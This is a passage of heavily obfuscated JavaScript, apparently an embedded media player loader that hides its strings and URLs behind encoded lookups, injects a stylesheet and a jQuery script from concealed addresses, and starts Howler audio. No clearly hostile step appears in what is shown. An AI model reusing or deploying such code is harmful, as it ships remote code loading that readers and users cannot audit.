_0x51fc88=0x0,_0xd039a3=this['klDqEK']['length'];_0x51fc88<_0xd039a3;_0x51fc88++){this['klDqEK']['push'](Math['round'](Math['random']())),_0xd039a3=this['klDqEK']['length'];}return _0x2bb301(this['klDqEK'][0x0]);},new _0x348405(a0_0x52b7)['peojnS'](),a0_0x52b7['Xnarnw']=!![];}_0x52b7f8=a0_0x52b7['QhBsqf'](_0x52b7f8,_0xb19d15),a0_0x52b7['AilxCP'][_0x4c2d6b]=_0x52b7f8;}else _0x52b7f8=_0x27b2f5;return _0x52b7f8;};var _0x5b9878=a0_0x52b7,_0x3f8d5a=a0_0x52b7,_0x413c6a=a0_0x52b7,_0x6a8cf6=a0_0x52b7,_0x47f619=a0_0x52b7;typeof EMBED==_0x5b9878('0x638','^K4D')+_0x3f8d5a('0x5e',']PjI')&&(EMBED={});var HostPlengPlayer,HostPlengInterval;EMBED_CSSHOST=null,EMBED[_0x5b9878('0x3f8','VCp4')+'ET']=[];var a0_0x4ae773={};a0_0x4ae773[_0x413c6a('0x83f','e[1F')]=_0x3f8d5a('0x24','s1%s')+_0x5b9878('0xaf3','wy(9')+_0x3f8d5a('0x6a7','P74%')+_0x3f8d5a('0x38e','u$zM')+_0x6a8cf6('0x348','^K4D')+_0x5b9878('0x28d','(Rvf')+_0x6a8cf6('0x5fb','@Zm7')+_0x47f619('0x5cc',']PjI')+_0x5b9878('0x18d','rvJ4')+_0x5b9878('0x7b8','%ix!')+_0x6a8cf6('0x6a9','Z@n&')+_0x47f619('0x1fe','P74%')+_0x47f619('0x482','GU^6')+_0x5b9878('0x2c9','HbQ2')+_0x413c6a('0x842','o7d0')+_0x3f8d5a('0x7a9','e[1F')+_0x3f8d5a('0x96f',')kQF')+_0x5b9878('0x34b','W2JU')+_0x3f8d5a('0x5f8','xJoc')+_0x6a8cf6('0x189','rvJ4')+_0x47f619('0x3a7','xJoc')+_0x5b9878('0xf0','s1%s')+_0x3f8d5a('0x2b8','P74%')+_0x413c6a('0x51a','h)@E')+_0x3f8d5a('0x68d','%ix!')+_0x413c6a('0xae3','rvGa')+_0x3f8d5a('0x9bb','7$h&')+_0x413c6a('0x909','wy(9')+_0x413c6a('0x251','MWN3')+_0x47f619('0x163','xJoc')+_0x3f8d5a('0x717','1n94')+_0x47f619('0x243','wDd7')+_0x5b9878('0x5e4','dBeS')+_0x413c6a('0x700','MWN3')+_0x3f8d5a('0x814','5%Y5')+_0x3f8d5a('0x44','5Q%b')+_0x413c6a('0x2a5','u$zM')+_0x5b9878('0x478','wDd7')+_0x413c6a('0x22b','rvJ4')+_0x5b9878('0x762','!SDu')+_0x47f619('0x74','TbB^')+_0x47f619('0x59e','Z@n&')+_0x6a8cf6('0x1df','(Rvf')+_0x413c6a('0x778','9TqP')+_0x413c6a('0x746','x0WQ')+_0x5b9878('0x5c4','u$zM')+_0x413c6a('0x87c','ikCq')+_0x3f8d5a('0x588','CXQe')+_0x47f619('0x8d9','%ix!')+_0x6a8cf6('0x117','P74%')+_0x3f8d5a('0x9e1','CXQe')+_0x3f8d5a('0xaef','wDd7')+_0x5b9878('0x5fe','LXkt')+_0x5b9878('0x763','nE^9')+_0x47f619('0x8f9','y!L$')+_0x3f8d5a('0x1a','(Rvf')+_0x5b9878('0x8a3','xJoc')+_0x6a8cf6('0x383','ikCq')+_0x5b9878('0x340','nE^9')+_0x6a8cf6('0x976','W2JU')+_0x413c6a('0x4db','GU^6')+_0x413c6a('0x719','Z@n&')+_0x3f8d5a('0x1f4','y!L$')+_0x6a8cf6('0xade','MWN3')+_0x5b9878('0x4eb','o7d0')+_0x5b9878('0x5d7','@Yql')+_0x3f8d5a('0x4d8','MWN3')+_0x6a8cf6('0x520','7$h&')+_0x6a8cf6('0x8df','LXkt')+_0x5b9878('0xcc','o7d0')+_0x5b9878('0x137','1n94')+_0x5b9878('0xc4','Tw1h')+_0x6a8cf6('0x37','Szlg')+_0x3f8d5a('0x3a4','wDd7')+_0x3f8d5a('0x155','x0WQ')+_0x3f8d5a('0x554','HbQ2')+_0x47f619('0x5ec','CXQe')+_0x47f619('0x2d0','y!L$'),a0_0x4ae773[_0x3f8d5a('0x257','5%Y5')]=_0x3f8d5a('0x21e','1Lh6')+_0x6a8cf6('0x8a1','MLYf')+_0x413c6a('0x7fa','y!L$')+_0x3f8d5a('0x59d','wDd7')+_0x413c6a('0x835','Tw1h')+_0x413c6a('0x910','7$h&')+_0x413c6a('0xa84','MWN3')+_0x6a8cf6('0xa05','nGX!')+_0x6a8cf6('0x89f','dBeS')+_0x5b9878('0x35f','^K4D')+_0x5b9878('0x435','LXkt')+_0x3f8d5a('0x689','ikCq')+_0x3f8d5a('0x4a6','1Lh6')+_0x6a8cf6('0x777','h)@E')+_0x3f8d5a('0xaa6','9TqP')+_0x5b9878('0x2b6','y!L$')+_0x3f8d5a('0x1da','FALV')+_0x47f619('0xb34','!SDu')+_0x6a8cf6('0x901',')5oy')+_0x3f8d5a('0x324','nGX!')+_0x5b9878('0x101','^K4D')+_0x6a8cf6('0x90','xJoc')+_0x3f8d5a('0x116','LXkt')+_0x6a8cf6('0x323','h)@E')+_0x5b9878('0x149','wy(9')+_0x47f619('0xfe','jd]d')+_0x413c6a('0x55f','Qq0E')+_0x47f619('0x102','(Rvf')+_0x5b9878('0xb49','VCp4')+_0x47f619('0x5ca','^K4D')+_0x5b9878('0x86b','nGX!')+_0x3f8d5a('0x1e3','wy(9')+_0x5b9878('0x184','TbB^')+_0x6a8cf6('0x349','(Rvf')+_0x3f8d5a('0x951','!SDu')+_0x5b9878('0x4b','nGX!')+_0x5b9878('0x114','!SDu')+_0x47f619('0x71b','rvGa')+_0x5b9878('0x1d4','h)@E')+_0x5b9878('0x2f2','HbQ2')+_0x6a8cf6('0x7b9','Tw1h')+_0x6a8cf6('0x667','Tw1h')+_0x413c6a('0x7ab','o7d0')+_0x5b9878('0x5a6','5%Y5')+_0x47f619('0xa1d','FALV')+_0x6a8cf6('0x9ea','CXQe')+_0x5b9878('0xa79','ikCq')+_0x3f8d5a('0x8bf','x0WQ')+_0x47f619('0x724','h)@E')+_0x3f8d5a('0x288','1n94')+_0x3f8d5a('0x2e8','1Lh6')+_0x6a8cf6('0x18a','jd]d')+_0x5b9878('0x780','HbQ2')+_0x413c6a('0x372','rvJ4')+_0x413c6a('0x57c','HbQ2')+_0x3f8d5a('0x792','1Lh6')+_0x6a8cf6('0x30','wy(9')+_0x413c6a('0xa25','Szlg')+_0x6a8cf6('0x42','!SDu')+_0x413c6a('0xd5','1Lh6')+_0x3f8d5a('0x287','9TqP')+_0x47f619('0x25','VCp4')+_0x47f619('0x2ad','u$zM')+_0x47f619('0x47e','y!L$')+_0x47f619('0x34f','rvGa')+_0x5b9878('0x13','^K4D')+_0x47f619('0x4f7','xJoc')+_0x3f8d5a('0x6c4','Szlg')+_0x5b9878('0xa2e','oOJN')+_0x47f619('0xa94','gpT#')+_0x5b9878('0x54a','e[1F')+_0x3f8d5a('0x2ae','W2JU')+_0x47f619('0x22c','nE^9')+_0x6a8cf6('0x3c0','!SDu')+_0x3f8d5a('0x5a9','^K4D')+_0x47f619('0x7d5','rvGa')+_0x47f619('0x1f7','Tw1h')+_0x6a8cf6('0x62a','nE^9')+_0x413c6a('0x481','@Yql')+_0x5b9878('0x9c3','rvGa')+_0x413c6a('0x95','FALV')+_0x47f619('0x54b','CQzv')+_0x413c6a('0x538','FALV')+_0x6a8cf6('0x5f','MWN3')+_0x413c6a('0x4fa','GU^6')+_0x413c6a('0x947','W2JU')+_0x47f619('0x556','VCp4')+_0x413c6a('0x2eb','h)@E')+_0x5b9878('0x9f9','ikCq')+_0x6a8cf6('0x527','Z@n&')+_0x47f619('0xa93','VCp4')+_0x6a8cf6('0x8b8','Qq0E')+_0x413c6a('0xb6b','%ix!')+_0x413c6a('0x63','x0WQ')+_0x5b9878('0x9b9','h)@E')+_0x5b9878('0x48f',')kQF')+_0x5b9878('0x618','wy(9')+_0x413c6a('0xb48','wDd7')+_0x413c6a('0x736','x0WQ')+_0x3f8d5a('0x1f6',')kQF')+_0x6a8cf6('0xb7','MLYf')+_0x413c6a('0xb2d','VCp4')+_0x3f8d5a('0xf8','5%Y5')+_0x3f8d5a('0x541','1n94')+_0x413c6a('0xad4','1Lh6')+_0x47f619('0x1e1','y!L$')+_0x5b9878('0x105','(Rvf')+_0x47f619('0x3b7','VCp4')+_0x5b9878('0x9de','rvGa')+_0x47f619('0xa70','@Zm7'),EMBED[_0x413c6a('0x603','wDd7')+'ET'][_0x47f619('0x856','ikCq')+'s']=a0_0x4ae773,EMBED[_0x47f619('0x66c','P74%')+'er']=null,EMBED[_0x6a8cf6('0x61','HbQ2')+_0x6a8cf6('0x550','%ix!')+'s']={},EMBED[_0x413c6a('0x253','rvJ4')]={'add':function(){var _0x20c47d=_0x5b9878,_0x5722bf=_0x413c6a,_0x1a38e9=_0x6a8cf6,_0x5da283=_0x3f8d5a,_0x52973a=_0x3f8d5a,_0x270c04={};_0x270c04[_0x20c47d('0x14e','9TqP')]=_0x5722bf('0xa7a','nE^9'),_0x270c04[_0x1a38e9('0x365','nGX!')]=_0x5722bf('0x3f7','MWN3'),_0x270c04[_0x1a38e9('0x2e9',']PjI')]=function(_0x43f952,_0x6824b8,_0x3a91ee){return _0x43f952(_0x6824b8,_0x3a91ee);},_0x270c04[_0x5722bf('0x7b7','!SDu')]=_0x20c47d('0x23f','(Rvf')+'t',_0x270c04[_0x52973a('0x11b','^K4D')]=function(_0x180edc,_0x19b80c){return _0x180edc<_0x19b80c;},_0x270c04[_0x1a38e9('0x68f','rvJ4')]=function(_0x28cd0a,_0x4ddba0){return _0x28cd0a!==_0x4ddba0;},_0x270c04[_0x20c47d('0x962','LXkt')]=_0x1a38e9('0x5d5','jd]d'),_0x270c04[_0x5da283('0x6e9','VCp4')]=_0x20c47d('0x1a1','LXkt')+_0x5722bf('0x3bc','xJoc'),_0x270c04[_0x5722bf('0x697',')kQF')]=function(_0x558df4,_0xbad44b){return _0x558df4===_0xbad44b;},_0x270c04[_0x52973a('0x2ed','5Q%b')]=_0x5722bf('0x284','FALV'),_0x270c04[_0x1a38e9('0x5ff','wDd7')]=_0x1a38e9('0x27e','(Rvf'),_0x270c04[_0x1a38e9('0x14a','y!L$')]=_0x20c47d('0x5b4','e[1F'),_0x270c04[_0x52973a('0x8a','Szlg')]=_0x20c47d('0x744','P74%'),_0x270c04[_0x5722bf('0x8ba','wy(9')]=_0x52973a('0x545','MWN3')+_0x5722bf('0x4f1','CQzv'),_0x270c04[_0x20c47d('0x5bb','CQzv')]=_0x20c47d('0x1bb','1n94'),_0x270c04[_0x5da283('0xe9','5%Y5')]=_0x5da283('0xa1a','u$zM')+_0x52973a('0x6f4','MWN3'),_0x270c04[_0x5722bf('0x566','e[1F')]=_0x1a38e9('0x48d','dBeS')+'et',_0x270c04[_0x5da283('0x1d','P74%')]=_0x5da283('0xb5',']PjI'),_0x270c04[_0x5722bf('0x394','MWN3')]=_0x1a38e9('0x868','CXQe'),_0x270c04[_0x1a38e9('0x7c0','TbB^')]=function(_0x35e44d,_0x12f425){return _0x35e44d+_0x12f425;},_0x270c04[_0x5722bf('0x407','Szlg')]=_0x52973a('0xad0','%ix!')+_0x52973a('0xed','5Q%b');var _0x24b895=_0x270c04,_0x165d86=document[_0x5da283('0xb78','7$h&')+_0x52973a('0x574','Qq0E')+_0x5da283('0x56c','xJoc')+_0x1a38e9('0x7f1','ikCq')](_0x24b895[_0x20c47d('0xdc','h)@E')]);for(var _0x355071=0x0;_0x24b895[_0x20c47d('0xae0','@Yql')](_0x355071,_0x165d86[_0x52973a('0x129','FALV')+'h']);_0x355071++){if(_0x24b895[_0x52973a('0x1d8','CQzv')](_0x24b895[_0x52973a('0xb06','o7d0')],_0x24b895[_0x20c47d('0x7f8',')kQF')])){function _0x56e606(){var _0x26d83e=_0x1a38e9,_0x73d339=_0x5722bf,_0xd74dd5=_0x5722bf,_0xdacc42=_0x1a38e9,_0x473980=_0x52973a;_0x395432[_0x26d83e('0x50b','HbQ2')+_0x26d83e('0x715','rvGa')][_0x73d339('0x380','x0WQ')+_0xd74dd5('0x147','xJoc')+_0xdacc42('0xb43','VCp4')](_0x6ea302[_0x73d339('0xa5d','7$h&')],_0x2a4bfc[_0x73d339('0x7ff','P74%')+_0xd74dd5('0xd9','^K4D')+'s']),_0x5ad8f0=_0x12be00[_0x26d83e('0x152','u$zM')][_0xdacc42('0x450','CXQe')+'ce'](_0x24b895[_0xd74dd5('0xabc','GU^6')],_0x24b895[_0x473980('0xb3','rvGa')]);}}else{var _0x218aed=_0x165d86[_0x355071];if(_0x24b895[_0x5da283('0x68f','rvJ4')](_0x218aed[_0x52973a('0x7c2','CXQe')][_0x1a38e9('0xc1','5%Y5')+'Of'](_0x24b895[_0x52973a('0xa9e','s1%s')]),-0x1)){if(_0x24b895[_0x5da283('0x80e','CXQe')](_0x24b895[_0x52973a('0x1b3','jd]d')],_0x24b895[_0x5722bf('0x91d',']PjI')])){function _0x2b0402(){var _0x58cdf4=_0x5722bf,_0x35e3f7=_0x20c47d;_0x24b895[_0x58cdf4('0x322','nGX!')](_0x1e3a2c,arguments[_0x58cdf4('0x1eb','e[1F')+'e'],0x32);}}else EMBED[_0x1a38e9('0x839','VCp4')+_0x1a38e9('0x8f','oOJN')][_0x5da283('0x633','Szlg')+_0x5da283('0x70f','@Yql')+_0x5722bf('0xa6c','nE^9')](_0x218aed[_0x5da283('0xb64','xJoc')],EMBED[_0x5722bf('0x8f3','VCp4')+_0x1a38e9('0x2bf','h)@E')+'s']),EMBED_CSSHOST=_0x218aed[_0x52973a('0x5b9','wDd7')][_0x52973a('0x2c3','Szlg')+'ce'](_0x24b895[_0x5da283('0x94a','MWN3')],_0x24b895[_0x5722bf('0x181','xJoc')]);}}}var _0x1a3e8c=document[_0x1a38e9('0x126','Szlg')+_0x20c47d('0x8b4','CXQe')+_0x1a38e9('0x9a2',')kQF')](_0x24b895[_0x5722bf('0x22',']PjI')]);_0x1a3e8c[_0x5722bf('0x69d','o7d0')+_0x20c47d('0x51','nGX!')+'te'](_0x24b895[_0x20c47d('0x649','e[1F')],_0x24b895[_0x1a38e9('0x67','MWN3')]),_0x1a3e8c[_0x1a38e9('0x4d4','5%Y5')+_0x20c47d('0xe2','(Rvf')+'te'](_0x24b895[_0x1a38e9('0xb01','P74%')],_0x24b895[_0x1a38e9('0x8bc','nE^9')]),_0x1a3e8c[_0x52973a('0x438','e[1F')+_0x52973a('0x692','VCp4')+'te'](_0x24b895[_0x1a38e9('0x41c','MWN3')],_0x24b895[_0x20c47d('0x335','MLYf')]),_0x1a3e8c[_0x52973a('0x680','7$h&')+_0x5da283('0x6c7','xJoc')+'te'](_0x24b895[_0x1a38e9('0x76f','x0WQ')],_0x24b895[_0x5722bf('0x597','1Lh6')](EMBED_CSSHOST,_0x24b895[_0x5da283('0xa89',')kQF')])),document[_0x20c47d('0x796','x0WQ')][_0x1a38e9('0xa14','TbB^')+_0x5722bf('0x1a4','Tw1h')+'d'](_0x1a3e8c);}},EMBED[_0x413c6a('0x9a4','LXkt')+_0x413c6a('0x1d2','5Q%b')]={'added':![],'jquery':![],'init':function(){var _0x1661b3=_0x6a8cf6,_0x1db6e7=_0x47f619,_0x582671=_0x3f8d5a,_0x497a02=_0x6a8cf6;EMBED[_0x1661b3('0x6b4','1Lh6')+_0x1db6e7('0xaf5','(Rvf')][_0x582671('0x29e','oOJN')+_0x497a02('0x799','s1%s')]();},'loadjquery'(){var _0x5a6c82=_0x3f8d5a,_0x3869de=_0x3f8d5a,_0x1c9b6d=_0x413c6a,_0x20e427=_0x413c6a,_0x5554df=_0x3f8d5a,_0x2f7138={};_0x2f7138[_0x5a6c82('0x5e8','%ix!')]=function(_0x4d68f3,_0x4f2e82){return _0x4d68f3==_0x4f2e82;},_0x2f7138[_0x3869de('0x6bb','CQzv')]=_0x1c9b6d('0x76','FALV')+'k',_0x2f7138[_0x3869de('0x5ea','^K4D')]=_0x5a6c82('0x6d7','Szlg'),_0x2f7138[_0x5a6c82('0x6d1','wDd7')]=_0x20e427('0x2d8','(Rvf')+_0x20e427('0x8fe','nE^9')+_0x5554df('0x69f','Z@n&')+_0x20e427('0x688','h)@E')+'d',_0x2f7138[_0x5a6c82('0xa0a','xJoc')]=function(_0x1aea1d){return _0x1aea1d();},_0x2f7138[_0x20e427('0x87e','TbB^')]=_0x1c9b6d('0x918',')5oy'),_0x2f7138[_0x1c9b6d('0x107','HbQ2')]=_0x1c9b6d('0x35','wDd7')+_0x3869de('0x873','y!L$')+_0x20e427('0x45b','Qq0E')+'d',_0x2f7138[_0x5a6c82('0x11f','CQzv')]=function(_0x24ecbf,_0x4fe199){return _0x24ecbf!==_0x4fe199;},_0x2f7138[_0x5554df('0x96a','VCp4')]=_0x5554df('0x99c','ikCq'),_0x2f7138[_0x5554df('0x85b','5%Y5')]=_0x5a6c82('0x693','LXkt'),_0x2f7138[_0x5554df('0x1e7','1n94')]=_0x5554df('0x430','9TqP')+_0x5554df('0x9a9','@Zm7'),_0x2f7138[_0x5554df('0xa30','1Lh6')]=function(_0x498535,_0x488293){return _0x498535===_0x488293;},_0x2f7138[_0x3869de('0x495','nGX!')]=_0x20e427('0xa24','VCp4'),_0x2f7138[_0x1c9b6d('0x5b3','rvJ4')]=_0x20e427('0x475','wy(9'),_0x2f7138[_0x5554df('0x4d6',')kQF')]=function(_0x449658,_0x4690c2){return _0x449658===_0x4690c2;},_0x2f7138[_0x20e427('0x684','jd]d')]=_0x3869de('0x964','TbB^'),_0x2f7138[_0x20e427('0x549','e[1F')]=_0x5a6c82('0xa0f','nE^9'),_0x2f7138[_0x3869de('0x897','(Rvf')]=_0x1c9b6d('0x1e','Tw1h')+'t',_0x2f7138[_0x5a6c82('0x127','rvJ4')]=_0x20e427('0x593','MLYf')+_0x5a6c82('0x377','wDd7')+_0x5554df('0x6d8','u$zM')+_0x1c9b6d('0xa57',')kQF')+_0x1c9b6d('0x272','@Zm7')+_0x20e427('0x2cd','nE^9')+_0x20e427('0x6c0','Tw1h')+_0x20e427('0x922','W2JU')+_0x1c9b6d('0xb07','(Rvf')+_0x1c9b6d('0x16','xJoc')+_0x3869de('0x2a6','rvJ4')+_0x3869de('0x9a0','1Lh6')+_0x5554df('0xa19','jd]d');var _0x437c40=_0x2f7138;if(_0x437c40[_0x5a6c82('0x8ed','9TqP')](typeof jQuery,_0x437c40[_0x1c9b6d('0x9d3','e[1F')])){if(_0x437c40[_0x5554df('0x6aa','5%Y5')](_0x437c40[_0x5a6c82('0x3a0','5Q%b')],_0x437c40[_0x5554df('0xa16','TbB^')])){function _0x323cc9(){var _0x1e4ae6=_0x5a6c82,_0x5cb03f=_0x5554df,_0x23403a=_0x20e427,_0x95704a=_0x1c9b6d,_0x1d15d6=_0x1c9b6d;_0x437c40[_0x1e4ae6('0xb6','o7d0')](_0x578cf6[_0x1e4ae6('0x499','s1%s')+'ng'](),![])?(_0x31f56e[_0x23403a('0x656','@Zm7')](_0x437c40[_0x23403a('0x859','@Zm7')]),_0x20737f[_0x95704a('0x858','^K4D')+_0x95704a('0x982','W2JU')][_0x1d15d6('0x1c3','dBeS')+_0x1d15d6('0x9a7','@Zm7')+_0x23403a('0xc9','CQzv')](_0x437c40[_0x1e4ae6('0xa0d','GU^6')],!![])):_0x193e85[_0x1d15d6('0x940','ikCq')](_0x437c40[_0x1d15d6('0x480','@Yql')]);}}else EMBED[_0x3869de('0x271','1n94')+_0x20e427('0x7c5','!SDu')][_0x5a6c82('0x797','5%Y5')+'y']=jQuery,EMBED[_0x3869de('0x52f','9TqP')+_0x5554df('0x232','nE^9')][_0x5a6c82('0x8c2','nE^9')+_0x3869de('0x9d0','y!L$')]();}else{if(_0x437c40[_0x3869de('0x183','5%Y5')](_0x437c40[_0x3869de('0x684','jd]d')],_0x437c40[_0x5a6c82('0xa99','%ix!')])){function _0x2e7413(){var _0x538508=_0x3869de;_0x437c40[_0x538508('0xb4b','Tw1h')](_0x593a56);}}else{const _0x36b1c9=document[_0x20e427('0x605','!SDu')+_0x3869de('0x190','ikCq')+_0x3869de('0x339','P74%')](_0x437c40[_0x1c9b6d('0xa37','xJoc')]);_0x36b1c9[_0x1c9b6d('0xb64','xJoc')]=_0x437c40[_0x3869de('0x5fc','1Lh6')],document[_0x5a6c82('0x8f5','dBeS')][_0x5a6c82('0x1c5','jd]d')+_0x20e427('0xb1c',')kQF')+'d'](_0x36b1c9),_0x36b1c9[_0x1c9b6d('0x805',']PjI')+_0x20e427('0x690','CQzv')+_0x1c9b6d('0x370','7$h&')+'r'](_0x437c40[_0x5a6c82('0x2ca','wDd7')],()=>{var _0x744146=_0x20e427,_0x3ab28a=_0x20e427,_0x3c7f21=_0x5554df,_0x253191=_0x20e427,_0x2da391=_0x5a6c82;if(_0x437c40[_0x744146('0x8b3','oOJN')](_0x437c40[_0x3ab28a('0x26a','e[1F')],_0x437c40[_0x3c7f21('0x85b','5%Y5')]))EMBED[_0x744146('0x660','W2JU')+_0x744146('0x756','MLYf')][_0x3ab28a('0x89','wDd7')+'y']=jQuery[_0x3ab28a('0x369','ikCq')+_0x253191('0x10a','x0WQ')](),EMBED[_0x2da391('0x6e5','jd]d')+_0x2da391('0x232','nE^9')][_0x2da391('0x58e','%ix!')+_0x253191('0x5d2','Qq0E')]();else{function _0x1b6aa0(){var _0x2779c9=_0x3ab28a,_0x5aeecb=_0x3ab28a,_0x2988bd=_0x3c7f21,_0x9afef1=_0x253191,_0x49f501=_0x3c7f21;_0x4ae36e[_0x2779c9('0x420','@Zm7')+_0x5aeecb('0x664','wy(9')+_0x2779c9('0x5b5','nE^9')+'r'](_0x437c40[_0x2988bd('0x788','MWN3')],_0x471559,![]),_0x205960[_0x2779c9('0x3af','MWN3')+_0x49f501('0xaba','GU^6')+_0x2988bd('0x5da','CXQe')+'r'](_0x437c40[_0x2779c9('0x226','y!L$')],_0xe8bb1d,![]);}}});}}},'loadhowler'(){var _0x2f7304=_0x47f619,_0x422fa0=_0x3f8d5a,_0x1db0f4=_0x413c6a,_0x461929=_0x5b9878,_0x59267a=_0x5b9878,_0x18079f={};_0x18079f[_0x2f7304('0x108','7$h&')]=_0x2f7304('0x5d3','rvGa'),_0x18079f[_0x2f7304('0x4e2','7$h&')]=function(_0x52dd10,_0x3f8c7f){return _0x52dd10+_0x3f8c7f;},_0x18079f[_0x1db0f4('0x615','MLYf')]=_0x1db0f4('0x91c','9TqP')+'#',_0x18079f[_0x2f7304('0x750','o7d0')]=_0x1db0f4('0xa75','y!L$')+_0x59267a('0x306','o7d0')+_0x1db0f4('0x517','1Lh6')+_0x59267a('0x37f','HbQ2')+_0x461929('0x310','TbB^')+_0x59267a('0x32d','MLYf'),_0x18079f[_0x1db0f4('0x555','ikCq')]=function(_0xd0d8aa,_0x1eee8e){return _0xd0d8aa===_0x1eee8e;},_0x18079f[_0x461929('0x1c9','Szlg')]=_0x2f7304('0x180','1n94'),_0x18079f[_0x1db0f4('0x84b',')5oy')]=_0x1db0f4('0x952','nGX!')+'t',_0x18079f[_0x461929('0x3b5','5%Y5')]=function(_0x19ae60,_0x3bd5f8){return _0x19ae60==_0x3bd5f8;},_0x18079f[_0x422fa0('0x6b5','9TqP')]=_0x59267a('0x201','Szlg'),_0x18079f[_0x422fa0('0x9c','wDd7')]=_0x422fa0('0x8ac','%ix!')+'la',_0x18079f[_0x59267a('0xe7','9TqP')]=function(_0x487d83,_0x91fcd5){return _0x487d83===_0x91fcd5;},_0x18079f[_0x422fa0('0x237','nGX!')]=_0x461929('0xf6','Tw1h'),_0x18079f[_0x461929('0x77c','Qq0E')]=_0x422fa0('0x79e','o7d0'),_0x18079f[_0x59267a('0x8cd','FALV')]=_0x1db0f4('0xa35','wy(9'),_0x18079f[_0x1db0f4('0x28c','Qq0E')]=function(_0x5d235c,_0x238978){return _0x5d235c!==_0x238978;},_0x18079f[_0x59267a('0xa9b','e[1F')]=_0x422fa0('0x2df','wy(9'),_0x18079f[_0x461929('0xaa7','9TqP')]=_0x422fa0('0x74a','dBeS'),_0x18079f[_0x422fa0('0x912','MWN3')]=_0x461929('0x845','e[1F')+_0x422fa0('0xab6','1n94')+_0x59267a('0x3a9','LXkt')+_0x422fa0('0xcf','W2JU')+_0x422fa0('0x30d','o7d0')+_0x2f7304('0x13f','nGX!')+_0x2f7304('0x81e','TbB^')+_0x2f7304('0x666','ikCq')+_0x2f7304('0x95e','dBeS')+_0x461929('0x7','CQzv')+_0x1db0f4('0x3ae','s1%s')+_0x461929('0xb05','!SDu')+_0x461929('0x6ac','@Zm7'),_0x18079f[_0x422fa0('0x668','CQzv')]=_0x2f7304('0xa60','Szlg')+_0x2f7304('0x171','xJoc')+_0x461929('0x841','LXkt')+_0x59267a('0xaea','7$h&')+_0x422fa0('0x44a','MWN3')+_0x2f7304('0xb39',')kQF')+_0x461929('0x464','1n94')+_0x422fa0('0x255',')kQF')+_0x422fa0('0x441','%ix!')+_0x422fa0('0x9d','GU^6')+_0x1db0f4('0x361','HbQ2')+_0x422fa0('0x624','1n94')+_0x422fa0('0x573','rvGa')+_0x461929('0x58c','P74%'),_0x18079f[_0x422fa0('0x6b7','MWN3')]=_0x461929('0x3e8','^K4D')+_0x422fa0('0x937','CQzv')+_0x1db0f4('0xa18','CXQe')+_0x59267a('0xac','5Q%b')+_0x2f7304('0x42c','y!L$')+_0x1db0f4('0xf4','oOJN')+_0x422fa0('0x7b1',')kQF')+_0x1db0f4('0xa12','@Yql')+_0x59267a('0x83b','Tw1h')+_0x2f7304('0x250','nE^9')+_0x59267a('0x3e2','s1%s')+_0x461929('0xaa1','jd]d')+_0x461929('0x573','rvGa')+_0x461929('0x4e3','s1%s');var _0x37b69d=_0x18079f;EMBED[_0x1db0f4('0x825','Z@n&')+_0x2f7304('0x982','W2JU')][_0x59267a('0xf5',')kQF')+'y'][_0x1db0f4('0x1e9','e[1F')+_0x2f7304('0x19',')5oy')](_0x37b69d[_0x1db0f4('0x498','Szlg')],function(_0x3335a8,_0x1bb157,_0x3a262a){var _0x355221=_0x2f7304,_0x284983=_0x1db0f4,_0xb2f737=_0x2f7304,_0x2134ce=_0x59267a,_0x1762b7=_0x461929,_0x5bec3b={};_0x5bec3b[_0x355221('0x7d3','nE^9')]=_0x37b69d[_0x284983('0xb10','rvGa')],_0x5bec3b[_0x355221('0x6ec','gpT#')]=function(_0x56b08a,_0x55d5b0){var _0xb4098b=_0x355221;return _0x37b69d[_0xb4098b('0x896','y!L$')](_0x56b08a,_0x55d5b0);},_0x5bec3b[_0x284983('0x6c2','5Q%b')]=_0x37b69d[_0x2134ce('0x164','(Rvf')],_0x5bec3b[_0x2134ce('0x820','7$h&')]=_0x37b69d[_0x284983('0x95b','^K4D')];var _0x4a327a=_0x5bec3b;if(_0x37b69d[_0x284983('0x62e','P74%')](_0x37b69d[_0x2134ce('0x981','^K4D')],_0x37b69d[_0xb2f737('0x992','9TqP')]))Howler[_0x355221('0x631','nE^9')+_0x1762b7('0x259','dBeS')]=!![],EMBED[_0x1762b7('0x78b','oOJN')+_0x284983('0x391','gpT#')][_0x355221('0x7e3','Z@n&')+_0xb2f737('0x5ef',']PjI')](EMBED[_0x2134ce('0xb51',')5oy')+_0x1762b7('0x264','1Lh6')+'s']['s']);else{function _0xc149b9(){var _0x18b382=_0x355221,_0x10ea83=_0x1762b7,_0xda6012=_0x355221,_0x5467c4=_0x1762b7,_0x1ccf38=_0x2134ce,_0x1c3a37={};_0x1c3a37[_0x18b382('0x53d','9TqP')]=_0x4a327a[_0x10ea83('0x612','FALV')],_0x1c3a37[_0x10ea83('0xb47','5%Y5')]=function(_0x47688a,_0x1eb93d){var _0x2247c5=_0x10ea83;return _0x4a327a[_0x2247c5('0x123','FALV')](_0x47688a,_0x1eb93d);},_0x1c3a37[_0x5467c4('0x3dd','7$h&')]=_0x4a327a[_0xda6012('0x6ff','1n94')];var _0x405dcd=_0x1c3a37;_0x2a459d[_0xda6012('0x6cd','nE^9')](_0x103a6b[_0x18b382('0xaab','nGX!')+_0x18b382('0x98d','MLYf')+_0xda6012('0x2ec','VCp4')+'l'](_0x4a327a[_0x18b382('0xa21','s1%s')]))[_0x10ea83('0xb20','P74%')+'ch'](function(_0x33a1ba){var _0x582a7e=_0xda6012,_0x3ea901=_0x5467c4,_0x24a451=_0x1ccf38,_0x2a43a3=_0x10ea83,_0x23f6b5=_0x18b382;_0x33a1ba[_0x582a7e('0x82f','x0WQ')+_0x3ea901('0x5eb','Z@n&')+'te'](_0x405dcd[_0x24a451('0x459','HbQ2')],_0x405dcd[_0x3ea901('0x855','nE^9')](_0x405dcd[_0x2a43a3('0xad3','1Lh6')],_0xdbef4[_0x24a451('0x7fe','MWN3')+_0x23f6b5('0x637','@Zm7')+'s'][_0x3ea901('0x4f9','VCp4')+_0x23f6b5('0x9b6','7$h&')]));});}}});let _0x1acabb=EMBED[_0x59267a('0x9a4','LXkt')+_0x461929('0xaa9','ikCq')][_0x2f7304('0x7fc','CQzv')+'y'](_0x37b69d[_0x461929('0xa1b','VCp4')]),_0x26a985=EMBED[_0x422fa0('0x60c','TbB^')+_0x59267a('0x71a','jd]d')][_0x59267a('0x78f','@Yql')+'y'](_0x37b69d[_0x461929('0x760','VCp4')]);_0x1acabb[_0x59267a('0x6c6','LXkt')](function(){var 